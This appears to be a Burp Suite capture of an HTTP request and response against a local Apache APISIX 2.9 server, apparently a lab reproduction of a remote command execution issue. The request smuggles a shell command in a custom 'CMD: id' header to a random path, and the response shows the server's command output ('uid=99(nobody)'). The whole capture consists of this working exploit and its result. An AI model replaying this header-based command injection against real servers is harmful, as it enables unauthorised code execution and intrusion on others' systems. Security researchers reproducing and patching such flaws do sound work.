 Request
Pretty Raw Hex U2C Chinese
\n
1 GET /okw1Rh HTTP/1.1
2 Host: 127.0.0.1:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
7 Connection: close
8 CMD: id
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render U2C Chinese
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Oct 2022 16:09:07 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.9
6 Content-Length: 49
7
8 uid=99(nobody) gid=99(nobody) groups=99(nobody)
9
10